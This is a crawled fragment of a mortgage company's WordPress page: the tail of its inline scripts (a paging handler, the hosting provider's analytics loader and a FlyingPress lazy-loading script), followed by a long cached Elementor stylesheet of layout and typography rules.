                                //$jx('#.lw-project-paging-msg').remove();

                                $jx('.lw-project-paging').removeAttr('disabled');
                                $jx('.lw-project-paging').css('cursor', 'pointer');

                                $show_modal = '';
                                
                                if ($show_modal && $data['message']) {
                                    $jx('#lw-project-paging-modal .inner').html($data['message'] + '<div style="margin-top: 5px;"><span class="close" style="position: static; float: none; border: 0; background: #fff; padding: 5px 10px; line-height: normal; width: auto; height: auto; box-shadow: 1px 1px 3px #000; display: inline-block; border-radius: 3px; font-size: 21px;">OK</span></div>');
                                }
                                else {
                                    $jx('#lw-project-paging-modal').fadeOut();
                                }

                                if ($data['redirect_to']) {
                                    window.location = $data['redirect_to'];
                                }
                                else if (typeof window[$data.function] !== 'undefined' && typeof window[$data.function] === 'function') {
                                    window[$data.function]($data);
                                } //if
                            },
                            error: function($data, $textStatus, $errorThrown){
                            }
                        });

                        if ('click' == 'change' || '' == true) {
                            return true;
                        }
                        else {
                            return false;
                        }
                    });
                });
            }
        </script>
    		<script data-loading-method="user-interaction" data-src="data:text/javascript,%27undefined%27%3D%3D%3D%20typeof%20_trfq%20%7C%7C%20%28window._trfq%20%3D%20%5B%5D%29%3B%27undefined%27%3D%3D%3D%20typeof%20_trfd%20%26%26%20%28window._trfd%3D%5B%5D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20_trfd.push%28%7B%27tccl.baseHost%27%3A%27secureserver.net%27%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20_trfd.push%28%7B%27ap%27%3A%27wpaas_v2%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27server%27%3A%279241989b0cec%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27pod%27%3A%27c31-prod-p3-us-west-2%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27xid%27%3A%2743620006%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27wp%27%3A%276.8.3%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27php%27%3A%278.2.29%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27loggedin%27%3A%270%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27cdn%27%3A%271%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27builder%27%3A%27elementor%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27theme%27%3A%27generatepress%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27wds%27%3A%270%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27wp_alloptions_count%27%3A%27705%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27wp_alloptions_bytes%27%3A%27267939%27%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7B%27gdl_coming_soon_page%27%3A%270%27%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20%7B%27appid%27%3A%27857908%27%7D%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20trafficScript%20%3D%20document.createElement%28%27script%27%29%3B%20trafficScript.src%20%3D%20%27https%3A%2F%2Fimg1.wsimg.com%2Fsignals%2Fjs%2Fclients%2Fscc-c2%2Fscc-c2.min.js%27%3B%20window.document.head.appendChild%28trafficScript%29%3B"></script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script onload="window.tti.calculateTTI()" data-loading-method="user-interaction" data-src="https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js"></script>
		

<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
</body>
</html>
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1766330923 -->

--- FILE ---
content_type: text/css
request_url: https://dare2dreammortgagecompany.com/wp-content/cache/flying-press/65f0b93577a3.post-3024.css
body_size: 2114
content:
.elementor-3024 .elementor-element.elementor-element-6f861802>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3024 .elementor-element.elementor-element-6f861802:not(.elementor-motion-effects-element-type-background),.elementor-3024 .elementor-element.elementor-element-6f861802>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000;background-image:url(https://dare2dreammortgagecompany.com/wp-content/uploads/2025/01/Untitled-design-11.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-3024 .elementor-element.elementor-element-6f861802>.elementor-background-overlay{background-color:#000;opacity:.6;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-3024 .elementor-element.elementor-element-6f861802>.elementor-container{max-width:817px;min-height:87vh}.elementor-3024 .elementor-element.elementor-element-6f861802{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var(--e-global-color-secondary)}.elementor-widget-animated-headline .elementor-headline{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary )}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var(--e-global-color-accent)}.elementor-3024 .elementor-element.elementor-element-1b4864f2 .elementor-headline{text-align:center;font-family:"Raleway",Sans-serif;font-size:65px;font-weight:900}.elementor-3024 .elementor-element.elementor-element-1b4864f2 .elementor-headline-plain-text{color:#fff}.elementor-3024 .elementor-element.elementor-element-1b4864f2{--dynamic-text-color:#ffffff}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-3024 .elementor-element.elementor-element-48876a66>.elementor-widget-container{padding:20px 0 0 0}.elementor-3024 .elementor-element.elementor-element-48876a66{text-align:center;font-family:"Raleway",Sans-serif;font-size:21px;font-weight:300;line-height:2em;color:#FFF}.elementor-3024 .elementor-element.elementor-element-197fc19>.elementor-container{max-width:500px}.elementor-3024 .elementor-element.elementor-element-197fc19,.elementor-3024 .elementor-element.elementor-element-197fc19>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-5cfc16d>.elementor-element-populated{border-style:none;padding:0 0 0 0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-3024 .elementor-element.elementor-element-6cdfd0d .elementor-button{background-color:var(--e-global-color-c4d73da);font-family:"Raleway",Sans-serif;font-size:24px;font-weight:500;fill:#FFF;color:#FFF}.elementor-3024 .elementor-element.elementor-element-6cdfd0d{width:var(--container-widget-width,100.925%);max-width:100.925%;--container-widget-width:100.925%;--container-widget-flex-grow:0}.elementor-3024 .elementor-element.elementor-element-63b686a8{padding:100px 0 100px 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-3024 .elementor-element.elementor-element-4ee65d6f{text-align:center}.elementor-3024 .elementor-element.elementor-element-4ee65d6f .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:55px;font-weight:600;line-height:1.2em;color:#000}.elementor-3024 .elementor-element.elementor-element-27fbd669 .elementor-column-gap-custom .elementor-column>.elementor-element-populated{padding:33px}.elementor-3024 .elementor-element.elementor-element-27fbd669{padding:20px 0 0 0}.elementor-3024 .elementor-element.elementor-element-26123ca>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px}.elementor-3024 .elementor-element.elementor-element-26123ca>.elementor-element-populated{border-style:none;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,.elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-3024 .elementor-element.elementor-element-44199f66>.elementor-widget-container{background-color:#fff;padding:25px 25px 55px 25px;border-style:solid;border-color:#fff;border-radius:15px 15px 15px 15px;box-shadow:0 0 55px 5px rgb(0 0 0 / .06)}.elementor-3024 .elementor-element.elementor-element-44199f66:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00ce1b;box-shadow:0 0 55px 0 rgb(0 0 0 / .19)}.elementor-3024 .elementor-element.elementor-element-44199f66:hover>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-44199f66{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-title{margin-block-end:0;color:#000}.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-stacked .elementor-icon{background-color:#235979}.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-default .elementor-icon{fill:#235979;color:#235979;border-color:#235979}.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-stacked:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#fff0}.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-framed:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-default:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-framed:has(:focus) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-44199f66.elementor-view-default:has(:focus) .elementor-icon{fill:#fff0;color:#fff0;border-color:#fff0}.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon{font-size:145px}.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-title a{font-size:26px}.elementor-3024 .elementor-element.elementor-element-44199f66 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.7em}.elementor-3024 .elementor-element.elementor-element-9ddc402>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-3024 .elementor-element.elementor-element-4ecbfcc>.elementor-widget-container{background-color:#fff;padding:25px 25px 55px 25px;border-style:solid;border-color:#fff;border-radius:15px 15px 15px 15px;box-shadow:0 0 55px 5px rgb(0 0 0 / .06)}.elementor-3024 .elementor-element.elementor-element-4ecbfcc:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00ce1b;box-shadow:0 0 55px 0 rgb(0 0 0 / .19)}.elementor-3024 .elementor-element.elementor-element-4ecbfcc:hover>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-4ecbfcc{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-title{margin-block-end:0;color:#000}.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-stacked .elementor-icon{background-color:#235979}.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-default .elementor-icon{fill:#235979;color:#235979;border-color:#235979}.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-stacked:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#fff0}.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-framed:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-default:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-framed:has(:focus) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-4ecbfcc.elementor-view-default:has(:focus) .elementor-icon{fill:#fff0;color:#fff0;border-color:#fff0}.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon{font-size:145px}.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-title a{font-size:26px}.elementor-3024 .elementor-element.elementor-element-4ecbfcc .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.7em}.elementor-3024 .elementor-element.elementor-element-1611dd2>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-3024 .elementor-element.elementor-element-22f2817>.elementor-widget-container{background-color:#fff;padding:25px 25px 55px 25px;border-style:solid;border-color:#fff;border-radius:15px 15px 15px 15px;box-shadow:0 0 55px 5px rgb(0 0 0 / .06)}.elementor-3024 .elementor-element.elementor-element-22f2817:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#00ce1b;box-shadow:0 0 55px 0 rgb(0 0 0 / .19)}.elementor-3024 .elementor-element.elementor-element-22f2817:hover>.elementor-widget-container{border-radius:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-22f2817{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-title{margin-block-end:0;color:#000}.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-stacked .elementor-icon{background-color:#235979}.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-default .elementor-icon{fill:#235979;color:#235979;border-color:#235979}.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-stacked:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-framed:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-default:has(:hover) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-framed:has(:focus) .elementor-icon,.elementor-3024 .elementor-element.elementor-element-22f2817.elementor-view-default:has(:focus) .elementor-icon{fill:var(--e-global-color-c4d73da);color:var(--e-global-color-c4d73da);border-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon{font-size:145px}.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-title a{font-size:26px}.elementor-3024 .elementor-element.elementor-element-22f2817 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.7em}.elementor-3024 .elementor-element.elementor-element-febc2dd{text-align:center;font-family:"Raleway",Sans-serif;font-size:19px;font-weight:400;color:#000}.elementor-3024 .elementor-element.elementor-element-b82c65f .elementor-button{background-color:var(--e-global-color-c4d73da);font-family:"Raleway",Sans-serif;font-size:24px;font-weight:500;fill:#FFF;color:#FFF}.elementor-3024 .elementor-element.elementor-element-b82c65f{width:var(--container-widget-width,100.925%);max-width:100.925%;--container-widget-width:100.925%;--container-widget-flex-grow:0}.elementor-3024 .elementor-element.elementor-element-f5cc1f4>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-3024 .elementor-element.elementor-element-f5cc1f4:not(.elementor-motion-effects-element-type-background),.elementor-3024 .elementor-element.elementor-element-f5cc1f4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-3024 .elementor-element.elementor-element-f5cc1f4{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:100px 0 100px 0}.elementor-3024 .elementor-element.elementor-element-f5cc1f4>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-3024 .elementor-element.elementor-element-8ff8414>.elementor-element-populated{padding:0 0 0 35px}.elementor-3024 .elementor-element.elementor-element-6c82f928 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:55px;font-weight:600;color:#000}.elementor-3024 .elementor-element.elementor-element-2d1fe81e{font-family:"Raleway",Sans-serif;font-size:18px;font-weight:300;line-height:1.8em;color:#000}.elementor-3024 .elementor-element.elementor-element-4b685f90>.elementor-element-populated{border-style:none;margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 15px}.elementor-3024 .elementor-element.elementor-element-4b685f90>.elementor-element-populated,.elementor-3024 .elementor-element.elementor-element-4b685f90>.elementor-element-populated>.elementor-background-overlay,.elementor-3024 .elementor-element.elementor-element-4b685f90>.elementor-background-slideshow{border-radius:40px 40px 40px 40px}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3024 .elementor-element.elementor-element-7b6f0a0f>.elementor-widget-container{margin:-16px 0 0 0;padding:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-7b6f0a0f img{width:82%;max-width:71%;height:373px;border-radius:22px 22px 22px 22px}.elementor-3024 .elementor-element.elementor-element-86b6e89:not(.elementor-motion-effects-element-type-background),.elementor-3024 .elementor-element.elementor-element-86b6e89>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-3024 .elementor-element.elementor-element-86b6e89{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:25px 0 70px 0}.elementor-3024 .elementor-element.elementor-element-86b6e89>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-3024 .elementor-element.elementor-element-670c8bd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-670c8bd .elementor-icon-box-wrapper{text-align:left}.elementor-3024 .elementor-element.elementor-element-670c8bd{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-670c8bd .elementor-icon-box-title{margin-block-end:11px;color:#000}.elementor-3024 .elementor-element.elementor-element-670c8bd.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-670c8bd.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-670c8bd.elementor-view-default .elementor-icon{fill:var(--e-global-color-c4d73da);color:var(--e-global-color-c4d73da);border-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-670c8bd .elementor-icon{font-size:40px}.elementor-3024 .elementor-element.elementor-element-670c8bd .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-670c8bd .elementor-icon-box-title a{font-family:"Raleway",Sans-serif;font-weight:600}.elementor-3024 .elementor-element.elementor-element-670c8bd .elementor-icon-box-description{font-family:"Raleway",Sans-serif;font-weight:400;color:#000}.elementor-3024 .elementor-element.elementor-element-532ccbb>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-532ccbb .elementor-icon-box-wrapper{text-align:left}.elementor-3024 .elementor-element.elementor-element-532ccbb{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-532ccbb .elementor-icon-box-title{margin-block-end:11px;color:#000}.elementor-3024 .elementor-element.elementor-element-532ccbb.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-532ccbb.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-532ccbb.elementor-view-default .elementor-icon{fill:var(--e-global-color-c4d73da);color:var(--e-global-color-c4d73da);border-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-532ccbb .elementor-icon{font-size:40px}.elementor-3024 .elementor-element.elementor-element-532ccbb .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-532ccbb .elementor-icon-box-title a{font-family:"Raleway",Sans-serif;font-weight:600}.elementor-3024 .elementor-element.elementor-element-532ccbb .elementor-icon-box-description{font-family:"Raleway",Sans-serif;font-weight:400;color:#000}.elementor-3024 .elementor-element.elementor-element-ee80621>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-ee80621 .elementor-icon-box-wrapper{text-align:left}.elementor-3024 .elementor-element.elementor-element-ee80621{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-ee80621 .elementor-icon-box-title{margin-block-end:11px;color:#000}.elementor-3024 .elementor-element.elementor-element-ee80621.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-ee80621.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-ee80621.elementor-view-default .elementor-icon{fill:var(--e-global-color-c4d73da);color:var(--e-global-color-c4d73da);border-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-ee80621 .elementor-icon{font-size:40px}.elementor-3024 .elementor-element.elementor-element-ee80621 .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-ee80621 .elementor-icon-box-title a{font-family:"Raleway",Sans-serif;font-weight:600}.elementor-3024 .elementor-element.elementor-element-ee80621 .elementor-icon-box-description{font-family:"Raleway",Sans-serif;font-weight:400;color:#000}.elementor-3024 .elementor-element.elementor-element-d0c571e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-3024 .elementor-element.elementor-element-d0c571e .elementor-icon-box-wrapper{text-align:left}.elementor-3024 .elementor-element.elementor-element-d0c571e{--icon-box-icon-margin:0px}.elementor-3024 .elementor-element.elementor-element-d0c571e .elementor-icon-box-title{margin-block-end:11px;color:#000}.elementor-3024 .elementor-element.elementor-element-d0c571e.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-d0c571e.elementor-view-framed .elementor-icon,.elementor-3024 .elementor-element.elementor-element-d0c571e.elementor-view-default .elementor-icon{fill:var(--e-global-color-c4d73da);color:var(--e-global-color-c4d73da);border-color:var(--e-global-color-c4d73da)}.elementor-3024 .elementor-element.elementor-element-d0c571e .elementor-icon{font-size:40px}.elementor-3024 .elementor-element.elementor-element-d0c571e .elementor-icon-box-title,.elementor-3024 .elementor-element.elementor-element-d0c571e .elementor-icon-box-title a{font-family:"Raleway",Sans-serif;font-weight:600}.elementor-3024 .elementor-element.elementor-element-d0c571e .elementor-icon-box-description{font-family:"Raleway",Sans-serif;font-weight:400;color:#000}.elementor-3024 .elementor-element.elementor-element-f042b6c:not(.elementor-motion-effects-element-type-background),.elementor-3024 .elementor-element.elementor-element-f042b6c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-3024 .elementor-element.elementor-element-f042b6c{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-3024 .elementor-element.elementor-element-f042b6c>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-3024 .elementor-element.elementor-element-5e869d3>.elementor-widget-container{margin:0 0 0 0;padding:50px 0 0 0}.elementor-3024 .elementor-element.elementor-element-5e869d3 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:55px;font-weight:600;color:#000}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-grid .eael-entry-meta>span{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-grid .eael-entry-title,.elementor-widget-eael-post-grid .eael-entry-title a{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-eael-post-grid .post-meta-categories li,.elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-3024 .elementor-element.elementor-element-87a4547>.elementor-widget-container{padding:0 0 50px 